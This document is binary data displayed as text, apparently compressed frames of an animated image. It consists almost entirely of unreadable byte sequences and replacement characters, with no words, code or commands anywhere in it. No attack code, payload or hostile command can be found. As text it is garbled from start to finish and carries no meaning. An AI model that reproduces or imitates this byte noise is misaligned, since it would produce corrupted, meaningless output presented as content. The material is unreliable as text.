!x���b1��S�I��0���C�z��d��v+�U��(��A"X��D���(D!��1d Pg�l��-��qِ�V$k�z���d�����~c}d8���10������[���$���� ���c��G�.0ĭ$���m ����m��M$i�.����>�c(DtS;�XjT���EA��1�C(�c��{��A� �EH0�w�,��0�#���� (��� �b̒�)�E M`��p�?��'\�.��@,�V >x�@<��`����r��b���J��|2$���h�,*D��|�r6x��иA^�,CޑO(�`i��ƻ�*x�P��Z���Jb��H���d.p!��2�r��"� ����]�~�zD#�<��l ��*X����@�l��D�4K�b��$�KQs�!�@��S0�W<��^����I����@�[��Lg�]�	�h���!x��3�C�Q [ �@Ȑ�C�@� w`�q��e�U6,�*���,R6g���a�][2�����6���<D��i��W/ ��U���V��4q��d��$X0� %������d�Ҏ<x�+�G�_�R$�6x'�.`���b��1w����@�)��0$i�$ܑ�~Q �H1�h�e�P쐀��P	���o�o���:?\�3� �(@� ���)N�L{	�&���� gaf�<'��@��!�vY�!�?g8
��ԼY0	����
��L'���S�Y���_���L��� �8�� 
u d�+�,��'<BR�ִB��` ��O�M��'Ep�a�P�&p �@��C2�R�vuP[���s�p��5'Zq�W?#0#�1�'E�FE�z���`���CO�V� l)P	�e�l�4P�A P@ ����P	��Fͅ�5$��͗j�X��20K�E�r Ir��aN�N`
9 ��MG.2��  N8�����P �����uP	À�w��)(Y@c08*�p	�p	��K�X ���?a
�P�w\~p0�R`V�o�����pW���f�7^�|�#P�q�k��X`
m0u�V@ u�w���%�hxW��������~0'��h��u��@T�Z�pT��8-``-�
T �8#p��(m�׈uhMp��@c���']��0m[��󶋼(v`NX �(��EXguf�Y�-p��
	(M����H�a
p��m��vhP��-0W�
b`�����NX���U(��� P	�]�E��Q	)pY0� 		��?9 M`�v���@�2��!��N���'Yp�f�7��׎�P #)Ґ� �`�T���Pg20��H��A���K����К����(�HcW���]�`hx� ��~Nؔ����(� �)0 �`���� 20 }�B�E��цrH�:�Y���0�\�UQ ��(���y�� ��
�pu�����0y��~i�y	 ����q	�i-��8������&���֔�� )�	�ye���@�9��i�&Z�~y��y�&*x9)p�����6��Q�@x�N��釒(ٔ������ ��
�)� Y	*:�Y�i8�4����1����:�6�]�?:����`�׀��)�0��I��	��������a*��-p����p�GУo������ �P$�	0 �0�]0	�T� g��:��ҹ�*�G� ,�W����n�G0-� *�*@����� �*� ��0
( l�z.`�,P����*��:�
��	њ	,��_��� g��*�G ��:��* 
5� �
P
����@	���D�! 
�j�q��� !@. �J�.����z���4 
F�q�! Р���
�����
g����@*����� a .�_@��F�50��ڀ. �� �`?�*p �?� �����g�	���JD@�PD�a��� D�|j�a�Zq�� X � �P���� �p/ڐc�!�!� W;� @
u+4�ѐ	��F� ��	F� Ŋ  D��д�4� /�/:k7�zG`�����������������FP4@W��H ��
�[.p� ��V�D{+���0��K�4���TF@���W�OE��k��@�qp�j,�HP�H �����@��~�Ί��5p/��5`�!`F��� � �0���KD����i�����{/ �T������G���� D ��K�D��`MK�O��@��p�L� ��૵i� ��@��*p��0�a���@k+�Ak�{�?����`�P�� �``�* �+�+�!P�9�����w<�J���c�拺������H���q@q���� ���D 
��ʈ�u��	Zq��G�	�k����<���9.0
��
�
� �ҫ�8�a���@�i� ����_й�|��
\���K�,�F1��� W� Īaй�;Lp�R+�*����M��~K� �Lp�H�����B�L`_��� �ap�@;̴��<�� i`п�"�����KM���C
���� �������y�	� L �� ���5�� �*����+�b��*��q �<��L�� ,@��z`� �� �ܾ<ϑ��d��y0�y �k ������V;�� �P��d���l�ʜ����̻�{�2�WK��`������ n�P��ϐ=���/Kـ��:�,��+���� �`Ŗ0��`��;������<�ԍ 9L����΀z����Q��}��5 ��=����@s��� �����>����`�@����i�4+�z/_��c1�R��P��LD��R q�Б�H��(�U@�*@�s����0
�@
����p,�=-�� ���?k��"=(T�� ?�������Zk��]��
����p��U���@ �����(`M\�ЀUPE��|���	F����� l�D��*� ��BK���qЯV[�!�M��8��J�5;3>��-���<�j�a���������������K�W޴a f����А	����M�S(|������$+k��^�m�� C{/��������H�����٠ *���;Կ�U��-�ig���@�����@w�j.U��n��Un��n馼	��C-@�	��5~�� �@,�� ��ڐ�a����U>O]�؜�?p��2�R���S��Y�j�����J�}�HP�*��л:��L0��J�l. �΀��p�8��^��" ���'���0`�"�e�	ap��:Ċ��@�!��s}���}p�D�A��jL�j�jl��@?�_�/+�=;���p�P�"@5�*/�0s�ۺ	� ����� ����?� �I� (� h���}��������� Q�g@�pC�?0�,`�"�"��?���a��Ap�� Ah����9��-���ÅA�y*�"�9o$���տ�5�)"�to�<	�dˇ,'��w�޿71>t��b� a2�q��P�I����&' @9Α�鐓Q��КT����1��,ê{.�3s���G�vw�n�\�r�[�����D�T��$X�� v`h��Ⱑ�օy!W�\.���VD[��,u��Y�J�J��z�^@��Bh��h��|	���ӏ2���lY��!��<40C��=���l��WV�^}�.3����ӑ&I�=���'�[_�waf���X���c�9I�^zy�TpAtpA|�")�����.�:�{袠b� ��xc3~PqE[t�EY�@|��`4`��!�f;	7�:\ȿ����9P�&��&�!*���I(�d�Y4B�'�\�K�8�a��2����C!�'4$B�N#GY�JM�Y�M�Ԥ�R�Y��}f����� ��Y ��F�H�)�d���|(�4��g<����!8��qƤ�O��B��g�}�Rm�`B�4�������dluT$�8֟YҘ�J�{�!�b�B�X�N��b@��9v��&>`��t�Q��4֘�YfY��R���4�	��hbb$>�dʅ��D\����Dm��\��aH�;��EyJ	H4R�M�Wo^�	�� '�R�A fq9�l���&�t�O��4�!Z�p��&n	�N��W����M��uW�M��5�[���R���-�5���j��p��JmI�����8Y叡�"��:kqJA"A�$�؇{��D�l�d$��ٕj���g�fv�vE���G�zm#^����aZ��[�O\��~ݕ�'�W�dZwe�YX����epfy���g�!��%�Jq^��H�2d1���@!�Xuzv�x�c(��/���c$΅�'K�	���`a͂�A ���́@�G������!j��Z����� ;��a��_8t��� Ap�	�����|�5 ����/�A,�N������O��9�n��4�TA"2� P�|�@0�� �p�]��;��z4��#T��
nD�<kI�$O"�E�ɤ"�ɅD�1�)P�%�2��`�,T��T���|%-]��V����=�1���Gi�j�'i��cV�kc3�P=DS�Ӥf5��iH�ی�M��c���yD��� !� � ,    d d  � �	H��H#e���5���'p޼�
�	T`�t�UKԿ��!�R��bV���OՉ�o�*6P�={������F;O
��t�@c���3Y��T�VS�2g���)�(�2�@c	B�w�_��i��_6���)S�QG�y��?Q�������!��W��&]h�`Z�Ad#�\6�� ����_�<�&��~��+���e
�J�
Ř{	��皳��
۞ɍU7֘���'��=��` �?���#o�ڔ���8�{�,�$�@����@�<U�Lu�_�U���76��;}U`Y&�X�Q��s)������OP5QAt�G�)`9��M?&]dfT5g�}=�x�1��6 A{�sJA
�]�
�h<HhV6��9`�U,�U�OywSZ��!QO���9	sB��2�A�Eg�=vQh��t	�M? QU�K��ck��8�#J�_���t��v�j�h��dӍ�%�A�("�:b$�Ud�i$	��1�e�*v9�l�)[1����i�`�*A�8��<�)�`�-��A�	���I�@��u�	�@Ec��Uy&��8�=[��ȳ����@�f�Ӛl��EQ�Q�$➅�1m�fPw7� B(8�%zs$΀Z�c�E�I&~��n���@[	AS�*N�n�@'�c"&�e7vu�����K��A4�K��R4�@Wt  �T����ֺj���(�7ސ�O�
��Z�A�?	$A��#
��B���	�| ` �G1��3�M��8nX/��61k�s1ܦ	�t��D�ӵ�0>���?������{���)xpB��f��<��{��΀/��?����:Z��?�L�A��Ń(��fG����5�z��B+& rS�j�TL9�������B��S�@�+���=��dZ%H�O� �U$}2�]����#�
	��$6�=��o�C	r
�@B'�)�j����L��)	�=�X���W�P�;�� � ~��+@��'b� R`A����$�`0�Q�@�xac[HZ�6���o[X��̲� G|X�`�A�y� ����$,�b[�:�X2
$�`C��у�l�R�8
��M
�a!���H��c\�C�ާ;J�� ���:VP3Z%�-�|J�4�x�T6԰�;p!G\X�?������#�V�M�q2�6r��@A ��O[P6��^8�?v�b��X�	2�]�m � Ȳ'��%ڠ 4%AzW�W��Ԍ�
�1�R �H4��c����c$iDZAJ�Pf�w4��D�lc�;�G�r��y��؀Δ�\��@z��MK�bd�J`��=�	]�b��`$�R����T�F��V5�Tâ\�Z��u4@$�@ r���c�s�)���?n��񬶘��g"l��B��e-�Bޱ�{B���Ʉd����Y��v����!�
$�U�l��^�z���`�^v��!���v�V�n!f���[�&�	D8�-�]�8)@�߸k]�5��
�H����!�n�G"
1�1�c�-n�˅cn�P�����ȴ�\�#<0��vY�G_��B)%�+Xo�aZ�Nؽ�e��;�a����D,s�BN����)IpJ��uv��p�~x0݃y!�c��p+yJTb��L��;��XxA�3;b҂�тP-Hv�Zp��#�!�(5���[^��$�Ѓ�����~�;ȰQ2 ��(�� e����)���*ЖY]JU(�6�R�R0"���eb�� !	/�u�X�#�K��J����$^Ф9�J 8�#�%�ȑ��W%�@P+�mP}��*j�.�,&�xG0�\%?v �}�<��
����F�:"	0ܱ^xB�z���c 1�ck7�n� ��+��P;��²Oy�y�A\�γ�KZ`��hD9�W� ݲ	"�=q-q�U�p�k2Π&�q0�0�N�rw�����;G.rҎy*�`���/x�cv-asA,N����#���������$LZ�,��u���l�CD[��N�{�a �EA�9���� �@�Z�>��[ &H��g'*0�=�F�X�������K0A7�H'$:�G���0�g���{pw��&$������& �?��4��6�B��Km��$bH� �1��9��҉J�xM|����!X �(�A�.+X���q{0�%JB�eE<�A� �,��
�1�/*F���(5Q@�p0��@�%C� ��z>% pt0@ T5���\���P	sF�Uv�cp�d�bg�E$�}�@�@AN`
;p	���BT�Q��JԠ8�G}dG7	�C)�S~7mT�'9W�
�0Bq*x	E�9�E t�P�AN`}m�E ��vaS�ӷt��MԧqQ��}<$s6�0`Gq�@H��`�`@rX�j��AA]����]4y��M�`&�p @�'�P [�uP� T{eE�r�
�I8}��2@rE��`
mP��YhQ*؊�p
"5Ã���p��8���� pP	��)Ph~�[6�
&eRY���06~(����`�U���'�7PqWpW�
�v�	�A���ht9�\�HQ��hY-W��H(tAr9�mp���aƘ����W��PdH���h�X ���P  Ґ� Q�W��MT0-p�`J�M0 ���p	�ȔK0�!�p�P`H~���x��h*��щ@-�7Y�Q	��
��
�c��tɔ�8E@�2 ��9�X�Si��������Y�-P��Ў`yt0) ��w9 ��������G��X�h|I9��"�*jw�� ����G���@ 7	!�� ��������hMh�2p�њ�9�(�g)��g���Ɏ�I���ْ,I .Y�0��)�p�Y���Y�B'�x��i��9�؜�(�1 E)�-`�G0~���������V��Q �8��p��9 �@��)P��X�1 �y���:*J���I��٠:	1:˘3Y�ř~�����Z *)� �9��J*)G��G�Q*-@�9b���Ұ���	)�0�	�@�qK: -:,�� �� Wp��(�Ù
H�Y�|���#[H ~���К�������Y�q��G@�G�� ���n@���G�
�� � ������n��{��q�:���*�$���J�����.@@���q��p̠*@D sj��n n0D�	,p����]�͐�l����R��z��D� 5`a �P
���Z���
$��5��� ������ D.@�@. ����pp�� 4� .�	�&z�-���Ps�f�
��:�*@�!D�_� ��* F� �F���!�����* �� q�	:�4@Q�q�0�k�@/_@_�!������0 1;v�#��	����	0� Fi�����@�5@/��PL[�!��*p�����5��_�p� `���aP�5� �@4� D ���װ���a#i�+ ��1���K���[D LP�i����5���0�붛�k�r�@ �s�[5�ڀ�
*@
�����1	������:�( ��P� Pذ�aк������ؐ�p4`:��kX�H�F  F O� �LF`���L� _P�!�!`#\*�y ��P�!�vk@��#��J�L� 4 �F���
2@ltAH �����+�*����+_�_P�)��H@���۹�@a��󛻌�q ���}� ���������l��
���{��p�"�	�A����K,@P��_�m
��+��5��\�������!�pp� �y��*H�����ķ�	� �'�_���³ �����6s��@���	i���s\��5����]{�s��+z@G�0��<�n����`�i��$ <�*0
y ��� `�ĒK��̸�P�!��a��H�� (��
����;��K�D@
�����"��J�+�~���~�@=ML�����.�ѐ�M��i@=.����뵴 �K�.p�����M�-�*��P��l�7��,�� Y��y������A!��P����@}�	E��� �0���� �����I�C��{���@�̵P�o�a�4���UP@Lн����mn�
��pʠ\�:۵D���,`�n ����]=m\��P�� �,���`� �`�ʛ�t�ݰܴ���]�U���֚�-���s�����0�F�������pU ��a ��	�p�i��? ��D���C *�]�Ӎ�5 �� �0ǟL�� ��յ]�<m��������@����`Ť�U �P"�쬼��M����,`�$[��@��JѷJ��r�L�>���}`��=z�Y���}��� �ƙL���:k��0C,�4�т�[�F� �}.p�L�����"L�K�0ҁ�$����� �@��]����U�� U� A�ꮎ�@@`�L�HLث{�L?�H|�L �=ki�P�a������ �K�*쑭���\{���U��� �>��������A���PǠ���@@t�T~�4�+�Ѯ�t��� q��i��q�����	P�? p"����!���x�U����-����P���	�`���	�P�P��m���?�>�����@�?p=+. Fn���9-E{�? R?"�j�B��*��P�~��o���2���0������q�P�?P���� ?��x���z�"���9M�qp��1���(�s�	,���	����>�0��A��1�O��pop� ����oXo���0���?�ÿ�[oAsA�	e �xPAp�i�����}���nh �pI�7���
��������O��/�����~��n�o ��W�_�����-4�^1�XѠ�5n�H��-��.�с;H�Ҡ?�I\2\8�b�5��Ȳ�M�A�]�(׿��X�TE#K�Q��4��U�yr���q�1SG_6)��)5*W@��e�`�X���m�U�̔7(�-htdёOR,��_�}�����`��%��1ݺd��P�cȩ�Fj4n��#�f86����U����]��Xt��R|s�M���Q�C��N��E�K��Y1bAE���}AK��(?�����Ξmp�C�b譢�F�hl����䤚�0H9�
����.p���J˭��b�.%4���l>訁7"����3�:�J�0�c�C����ǂZܨ��B(�H�f����|�k�5�q��H��T� $��&#!�<����2ǲ�+(<�p���b���֐��8ڤ�9t*�)�c�L���O<����d���,�R����h��!]:rt�0ȱL2���4�:��>6u�����$Ja�	v*��!J5���70H�T�(ԠfƛrG�0 �=W����8ʆ	m��ڊrm��ޮShX���H����`���M)�.��6#I]2��*nA� p)ң��ZRVY���Y��0�s�p� N���Ni12��b៏��%d�d���Q�h���Ձ�+R�b���\����-�F#	3޹ D(:��  !� � ,    d d  � �	(�_���D(BC%>�O�
"\�o���j�%p^D�O�Q`��_��^����D��j��ɐ؞?fx2��ŌZ�Q^�yv�h�ɓ�R )��4]R����N�������*(��.F�I��伢�xP�0����7�},��J��5��J�\� �eKN�e�
�.=J�f-��L�Q"�?lز�0@����K(F�n%���1,���G��"$�ϛ����x��tx�� s*6��)��P�?��]zU����e�/��SLwB_�!R����w�!T`6�TK_���Y�D�<���pƜ�QP���O�XvP*����A���?,j4_M Tp�;�	ă(d�!B�1tZ���C?�#P9�p�wL�GŸ�M�5�(�rJ� �W'��F%�XP!��Z���?J�����!�N
H'�1�(G�eS�;4
$
I/}�D����F�Ë}� h�(0�~�����g7�����6�?�T����7�<���C
(��	h�(P#@��q��j����	B\�|�7�������!�b֖��U�Ӣ�� � |���M�R
ݺ��	��M\/�e��AǾZ���6�Ӓ9���M�i������@�4�U�g�(j��B'P�Mw�@��f��0���J�/��j���AE?���� �@w�0��k1P��!?��C�����ޱ��:th�u�����?�cǗU��*O$���3B����e0)OH��ں'�B?�s/8i7���Z�y�S�Q 9`�àF���������	����3��;��p!�e�":� 1�p�kB7�@�����Z0����S�F�tC��^�����_�$� ����2�w��ck��Q�Ç��
\���.���l�!Ve-�YA#�����בς5�Bv����a�h���u���+��.la��Eȼ�m�e.Ix@��̇�D��Z�u0d��?X�D��n[ȉ1p��EE�c� �?xe�F�C	�x9��;,��-����p� C�Q�� d5��!��1 {�+`�����`А�N@�F�`m�d˱�������1�w�o)�V��F m҉4R�tO �ۆ!k�91��>b11/�^ �/���2;�IP�e��B�B�G>��C��(�@v�`�ºo���Xö6T�����0� 6�A5�Y��apa����@�׃P�zrD���2$�~$�?������!� "��0T ��(A"�IO}��x7 �B��[X���~�c
��
1'��a�t%� Hd� �B�iD��\�p&&L�b��C5b�0�2���G��(�����6���H6�h�8� Ҷro q��F�A��$b������ ��@, V��A���Bd��I���+�p(]�X$�U�'�E@��a��Ga1�w4�=��[x�;���d�A!��8>����1܁cI��d)˾�R +Q����9����_l_�.܁�$>Y+�=��Y�È0+��D��6.�T�nÜ0x)Z>��'����`�P�0��5����Cbc��B5f}%T�Tjm����x�G��\�8�P�Kˤ��� ���'�*�D�v����ms[�B<��0 �5�U/#��t	l�1�;��@�� 4W��Cŕ�I1B��@"�~H��ua������%x� q
%����SM&V�\�!R^�N�� �RxG�JdUD�O�p�,	��0�h�{�1x��^�)� ��C�AH0r	���A��?��t�9'B2:�a "\��jn�Pٲ���,�!V;�CT� �nD?�|�7$ғ��@R��,��U~� 0bdu� 6��1H��]�w��7�v����0�9��Ί��s�(�U�����@x�]���V�@ q�sJa
=�HV��������ta!<�G��(�C`���6%�c��P����(��+�BSA�JC�U & �	.��|�3����ʅ, ��9k� �����.B`��"���"[��[�\-������(��n|D�+$|�M�� [��l��h���-�IN�G�0������]����@N�`��������j��]��&x��n�C�Z ��ok�e��c��`��A��k[[b %ȡ��H-��&��#��5^�0b�Zt��@�8 7(���@�a������J�<P1\a0��:i����I�`r�9���i��7���I�n�`0  kV	���U߇R� 	&
cP^r~�a{��U� D�&��n��(��� 	��d�&/�M�s"tF H�=�[`[)�[���@K0��p	M`�G"$b{��r�Ё�I�Y���_�p�����W�F�&�u�x[�@>����X@�Mp�^`w�EX�`Ї�T*�{�Ta���.)�@4�cWE � 8f�E ���x>�rH�9�{����E8�E�X��`
p0���J�w���U�)Ps��Hn���g�'V����vS��O��T`vȇ�ȇ}花h
m�N��N`W$�!��҈p NpN�daH�����)�TP6@�@�{�p	�h�wh�{(C�E������(�v���{%&W��0��8�(�G1X ���P	d`��H�x#`��؇E��C��ȍ�����(`W���
�p��ЋU(=$0\u���`.����X����aTP	;��X�
� G�p�2�2P�k))9���0�����X ��-���mS�����Ȉ�@ &P &0���m�Y9	1���DY�
�0#`�jy�l��5��Kp���!���uً�pY�)}�(�������O�A�J)��
T �8�HΉ�`g9 ����)Q�%Xs9X��0����E���Y�-�����@}�8T T ��
)���X	����kI���QJ*��-P�}Y��V���)� �  ] ���0 �	���#�f9�: 	*j�J��5�!�T��I�V��?���)#ʟ��� �`�M��: `9 � �2:؉�2p�@٤5:���	��������:���ɛ��J�СT@���
y�ɤXa*�]����+��Z+5�їG`���}��p�ɛA�F*�� �0	
'T���� ��������|*�����g���g� ��mZ���� qI�Pp�੝0	��0
y� ����
�j��*��q�p�W� ,�� ���z|���z�p-� *�*@��Wy"@ ��a�*.P��0
(�
T0	Jg�.@�0G�	�����ʮ���Ю���`�����*�	P��%������P��� �� 5��@C����� 
	���@�#�4��p�@i 
�,�
Wp��
� K�`�. L �0��9��p*�,� D�_��� �� a .�_@,�5�"p�H��`��`&S*p`��"�	�@)�g�	Ѐ�DP�* ��@з�p�(0#�4�Gp�� � � �P�м�
�ҫ���P�o ����A*�� �A�F� ;�� ���@ċ � �@`*�2*�p�@�W@��Z�&�����SRD� ��m���FP4@��H@~��i�5�g��pF�5P�q`�� 4,"+�����`D � �[�� �p�!�p�*��*�
H��;��P
��\����HPS�iP~�;���P� � `�ip��@�p����y����S�L�F�	����Y�pp ���K���`������@^��8�p���i��� �P��*P�V�@�a@�{�Ǟ�~{���i�D�ؐȬ�J��* ,��! �`����0�,�����PJ�е!0�� ��� _��i�`������� ��p�`���L�����q�� {�F��[J,���6!�ی
^ܴS��l����ap�!��0�諿)˫�ϙ0��L���5� Ŝ�iP�R ,�� a�j��z�ث���*�C���
y��и��D���D ~�D#�"��F�: *�ы�0�ؠ��p�B��8 U�,0"�!ɿ�{ 0�`� ��� 
*�	P���M�о�e� �[�S����k�* ��q��2��A������� � � B� a+�(���,��yP�y ��L ��\mA���*� 4��*P�j��C�������K�m1%�[���@m͠|}��B=�}�-�S2� ��(��ݒ��W-��`�� �� A,���.@0�,b�-���2}� 64 ���q���=	�����=�5��(��k�Ⱥ�@>�	��� �D�K������ܵi0�� ;%_��o��K���MJ��-�"P�:����� � �@
�0
�����>�� �@�o��� W}%�\�� ?��@<�t�[�{��l �^�">����- �n� U@���+��+�.�ְȆP@B�_��i ���,���ZNQ��0�� �_8�R_и{l�ٌ�q��K��A��� ��̦k���@���� ��"@.ෑ�#L�L ���ڸa ����А	���n��[����ξ����PU����?A��R��_0%�.�� q��D�˴��0��
�?������_K�@�4 �,2�g@����_ 
9m�l�4 �@��L��� �Қ	.0� ��@���lq�1��� ���p� ů��Z�,��*@��^���?P���g?��!�|ߊ��p>��>��� .��H�*��~{�����i_�FP��`�p��]���>��;�A�Þt+� ��z��5����;�� ���������}p��k�F@�h�	1�����0�� �^�*�� ���i���"s������1��0s��	����۲��o ����M���0���4	��A�I'N�Ð֙?$���'��"�ъ&b��0��9�忛�0�냂V�>,�1�Ǡ�-��� *�^�"��	_��s&)x�U���v�w��ȑ�����[�g�y��/F��	-M:5��1v���O��/f���{�&2���U�p�u��3�4&�\�!�%�*��rAx8J������������߭�.��o���0K�L����R"M��H�p��+2��#�:[0��ê�3N|~��¹��2������=>&1�b�l)(���J������;@"�
z����F"���j��+N"�`��%�
K �{���
�*N}����"��9Ŗ�cK�rH"�4��"�Xf������n���r��6�Cc�Q� �dqEL d	��2�S4�t�L6�|S�8eلN/�e��
���%z����i/����RJ�E���FIЄ�}H�}��ӄ%�Q Hh �D�\���вQ�'�L�ar��"�#�<5�dm���S �Yc&��	&>�f_��S&�q��J͆	MJ�ƈf)�WE�p-}��U��t�I"-hE4�2�c�a�h�h �}$xV�B@b�d�MßY�ѦSM>`�`�@��K�D�4tDkP�v�)Frf�b@rKa��YfY� 6)E�đ@�RҘ�l�ab�l`�FL�&�����lIP��Z����J^̓2��!4bE0�u�6�d�ȳl� �lJy����f ���	�=-�� !�5��ҕ�����zm��"��&�24Y�f	�(e���ĕ��� 
	���j��Y��$>ුdNq���񂜋����'�-/(�[W�O(�\a�nv\�$@�qJ%q�a��7?�� ��N��9l$8�zA���7P�\BXS��1.'KY�1�/TO�쐖p�Q*@@�J���!� Gh�
v����G)��� 	�0Q���6�S�x!'pq yP��ݐ-D ���#��@�7�� m0FHF�W��b!��0r0+ɐ�\AA|�x�)HoQ��D@G̀��
���,����j��� ᨁ6@��x� 454K�d< wx�4�r@L���(�&�	�$QЂ�?�����E��+0� 04 &fAP�#d�'?�LO��q\&�h	�H`��x@�!� ��� Sr�* ���Sb[EH��e�K����p���O�� �?zP ��	eh ��<`�%#
�Z�H���?���y���D�/Fqғʂ+eiK]�R��ԥ(�E����t�G2��  !� � ,    d d  � ����?Uh,aB)�	��P�������O�@w�<�g�ɓ�v�4'���*��'�¿69&<9����E�A����H:PA�FZ��o!�����#���y'�&����g˖m�� ���6��+ՋV�|O�9~���x�g\�Ya�թ��Ȅv3Bm��\ܪ�2�jԨ��	>�0�_#�R����_#1
Dmd�x�?�	}JPU��/'|[�-È�@���j�j�U�'wP��J�4ǣ���C	.���p܋�����
��x%�k|��l�j;� � _��avA�t�7���Pb��T�c�jeQ6����<"u43��PL=���@��7`Ds��?�"�@w� yYU�Ƹ�6��X6��8�=A:�yT��YU@X�|����Qya��?Ơ�O6�t#/0h��+��M9p��G:��XnS��bB+��?���Bƨ�ȉU)4#��`Afƅ�[��ҡ�Gfc ?t�A:���A>a9�!�:�Q$:�k��c� <��@dr��e�X�i�Z�8���C���X	�&
�|��Px�9P"�&"Ԃ��-�Tٺ� ��(9���/P�y��k�#E(�S�����aB:�tQ�jM��j����"�&��s�=��h�d�Z(����ֻ�.[�������b�Ǘ<��{�^�1��� E�w��Oφ &�Gd�?'P��?���8ބ9�8��.X���p�q��CN?���b�ڔ���3D8��� ��?>@� ���?B7�c�U���P�y	���=D��Yo0�[��+A��'�G!nk�:�H��|$�w�@���2�?8��+�H"Ԟ�ty��'<�� �s^9�#�#p���\��ǖw͵��W�cG<�a-A �����{�M��� ���y�&q1J�c�#�kD#����X�;���Ln j��@԰����0��*��ɭ68�@���=Ԏeq�~B����@فv % �k�)�0����︜������B)?Du'4�u���";ڱ(���x�"5$x� �������j�B5lP�6�Z��6 �:�l�	B���d�S�|`�w@~Zt���+EBb�!��Q�m����@�j����G(�l�{���D J�H�|����+@��&��ک��� ����`��D"��/t�����@�]�
=����a� 5	��?�
,x!����*�
  �������K��@	�$r��bT�g���#
�L5�r#��.���)d��� �0
1!耓 ���԰�xk X���7��� |�uֲ1�t�"�B<b�%v1��^�S��i���E�Qr��E�%&0չ�n��G0���]�j�/�(YS1<�����zp�l�A� �
Q�cj��#C5�`c(�LA���u��?&���~5\K#�T��@rE�z��D������6�F�l �!��"��D
#��7r ��(� *��:���1��`(��J.l���(*]���L������z�� �($lntS�bwy[�@��o��IMz��xG6�jܞ)P�6�#*p�D-�P�6|Ѷ�� wН�<:؟D
-���&�؈���]�z��A$���,r���C��5lD?�P�s��Q��8����c����2ٰ�\u �}�6{�o� 
�=ĸ����d@6ID"���FԳt-�� �F����b�Mm�LM���Ҩ����C��ڂW�P $"���m ���$�*��צl.D%������{�X�r�%$g�@V됻�v����l���X�*��@Sj��U�M�|�
��93���?��i��8�P>��l��=�̶uZ�sDL��- "(���2���J��r��+�
����H�?�\�v[l ��je]됖�l�뛳��q7uL�)�3j��mS���M��
��ֶ.B�-�SX)I��"RN2����K	b��1>���L��%�<!���Ǹ"�̀}D*�����#��Q���("� y����f��-� �r ��$�3H,@] �H��a|��c��A�A���W�5$n PD��ѳ�%���@'�; ��	i)$L���wnu��	V��`��O��ȸP����l~DM�Aһ��0�X�Z�/ˡ�ʓ�T��"4�!M��;l���ڋ�"@����V8�	6 n$<����P�,��
$��@pX�����J���y6�K�`	�N�!+ԛ1�t��m�gg��@
u�?DaS�{����� P�p6�v�w%@g r��W�Ptjq{�`66�{�p7��>|�{&`o�@ uPƵ )0W� X]P;�K���
�p�p]��}�Q�p%�0wu7f�v
�s	q	`�% pGq3��X�HV�|0@ 3�M�G��3+`;�j�E�Kp	M���sE�Fq(Q@�� +@	�]�
���4P�Ԁ��C��[���y������V	V�X�����~n�E�XP�x�E���`
x
F�x��@NTl0a�dY�MP	�yŧ>	�a�`9@ �À��|1�����`��憡X	o8�K��X`
NP�渉N`V�r`
E�9��u(b0�P�'�P|� �0Y7&`u�p��p �0�6@��8M`m����K�����h
p`�騎ʨ��`�8�#���0x�p�p��u@ �����	ag@ pЁ���^6�
�@��� m�w��2��Qii������8(!��0Ћ
 ��p��1��ȓ�Г	�@���T��`T�`9`i2��� w��9��؊��X��a6ي!	W�tF�]v0xM��pp���p���P	�� �)�{�`�@�p��p	�ٍK�N�����?�m@�y��x��8��HW����ˉ�	aP�&P ���Y� ��	���v��`���T)0 �X	���)�w}ٗlH�a
j�D��-@�g}j�	�V`��ז�96�p �@T�T������
�0���p	20K���hi}ii	a��i
���pe���-va%RY���Ip	@�� �h�Txmʞ0 �Y��UA�j�ڋ���#�\���p�	ꤰ��@��T ��pm#pmq�Y�j!$j�!)*��I����e�8*R���hj����H��j�w������0a��:�Ɪz{���7�����^��`��ڋ>Jj:�'�j:z� �������
�Z��j��Vj��Zٚ���%������y�����jKZ"� �z
�0 �p����uʪj������� ^z���Gp-��=*XB  ���p��������T(��
�p��	a��0 ���zW n2n����:[�k����Q�mP m@���E��0 �pq���0 �3+Wp��z�7˲nе��
G�� zh��8Z�n����<[���z.�aP
ũ�~�~P ~� ~�*}�����W�����������W ��J����D�g�.@����K#0�nЋ[��Jz{��D� �`a �P
��~P�m��@� iP��� �����P��4 
��	q��K. ̐����G�g�	@� ���0	���:�z��P�ۻޛ@�*P
�������F���!�; ��� q�	4�4@D`�q�p�qp��������� �: �0 �P��qK�u��ϫ� �!`���@��	aP� ؐ�P����G�� J
��*P��_��KP����a�P.��؀ H� ��Ì �1��a.{���Ȑ,mL!ڰ�o$��@�����o�����!P_�Ƞ�� �
\�J���F ����� DP5�������	�����8��pp�l*� �P� P��{�	��ؐ��Fp��4`$��H�F  F�!P��l�������FP��L
y`̌ċ���im����K�L� 4@η�� D��F�4��ܠ��P؋�:���n�,��blD��H��o�ˠ��@a �Ĭ������ �`���� L�i�`�����
��H�Ʃk��LϬ��A���'� *�g,��<M����8]<������7��6[�Q��y }KH���@׮l�Ĝ���`�����ӳ���D���r��y}�b��_ ̽��_Pz�_ ؐ¤ ���z�G�؏�����	�P�i@�# �׬(�y@
� '��� F� ��ج,p�� ���a��H_`u<Â
5��i`i`�(L�ps���0�� �Ռ@~�� q�Ѭ��l����@�����j�q������ڴ ��[ ��C]�W<ƬM޿�}@n����͠�� .��
~�U�
����ѩ�Ţ�@�	� ���0�i 0`p���� �P���,0�e}ǥ��7>�)=ϫ��j�PUP���z�0���O.�S�t,�'��D���	,�����~`=��5m^�q��4n� ؠ�o�ڬQ���� ��nPQ}�	���s��p음��m��L��l^��ʗl��	�l�*@��D� *�����>�5� F��3<�oM}P�ΐ�
>� 쉬�U�
�ݎD]��m˙@
����	� q ��o� ����[�� 6� H���*��]����i��C��4 ��� �N��l������@��� �@ց^�L0�aP�*��~ί��b<�4 *� g����4� }�[<Ԝ���L��{�/��� � �x`������A� A���n����yl�@?P� �L��D��}�`�/�����?��^=�*�`�*��<�/~2�� P�N�>U����w�A��o��}�*0
�Ƶ,�*P�����	?����,y��?0����oL����p"���p��<�S�x�oOr����A����N��:l�.T�b/@ ���9��Ϗ3D\Hp�OψA�?�*r��䴎g2���" *X��J�@�|�0�A�8+s+�"�� �@O�����aA�G�2	����YÇg2�()����w��� Z�-���E�9�X��{���*�0�|3���;�T���1��lJ��Dt�W��gΛ��h�_�Ӧ�]�Zuǎ��
�#�S���]o	��'��k�
2�?��^�|u���˕+%��N�ի__k�{w錝	���9�oW�4�;��u|�_��}O {�V�C��c-�:�(:p'vJbA	j�2H[+?T�>����0�)@H�I�ٸ��� $pC�\+>�Bq'����Ds�5��̾ ����G���G	/���"h�|��P@w�g��d��I�dRȝ�d
